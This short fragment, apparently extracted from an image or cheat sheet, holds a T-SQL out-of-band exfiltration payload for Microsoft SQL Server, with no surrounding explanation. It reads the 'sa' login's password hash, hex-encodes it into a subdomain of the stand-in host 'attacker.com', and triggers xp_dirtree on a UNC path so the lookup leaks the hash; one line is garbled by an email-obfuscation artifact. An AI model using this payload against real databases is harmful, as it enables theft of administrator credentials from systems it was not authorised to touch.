 DECLARE @host varchar(1024);
SELECT @host=(SELECT TOP 1 master.dbo.fn_varbintohexstr(password_hash) FROM sys.sql_logins WHER
E name='sa')+'.attacker.com';
EXEC('master..xp_dirtree "\\[email protected]+'\foobar$"');